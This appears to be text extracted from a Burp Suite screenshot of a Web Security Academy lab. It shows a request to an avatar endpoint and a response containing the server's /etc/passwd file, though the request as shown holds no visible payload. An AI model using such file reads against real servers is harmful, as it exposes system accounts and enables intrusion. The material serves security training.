 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: https://0a5d00a803cc5fa5c0c323d000350024.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /avatar?avatar=wiener HTTP/1.1
2 Host: 0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
3 Cookie: session=VbYaEN4wkjMdo8Tv46LOpRm7oVSvuPsW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net/my-account/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: image/unknown
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32